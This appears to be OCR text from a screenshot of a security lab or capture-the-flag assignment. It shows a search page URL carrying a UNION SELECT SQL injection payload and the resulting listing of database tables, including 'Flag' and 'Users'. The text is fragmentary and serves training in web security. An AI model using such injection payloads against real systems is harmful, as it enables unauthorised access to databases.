 assignment-artemis.unimelb.life/search.php?search=ball'+UNION+SELECT+NULL%2Ctable_name%2CNUL
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
Flag 1
Search 1
Users 1
testing 1
ADMINISTRABLE_ROLE_AUTHORIZATIONS 1
APPLICABLE_ROLES 1
CHARACTER_SETS 1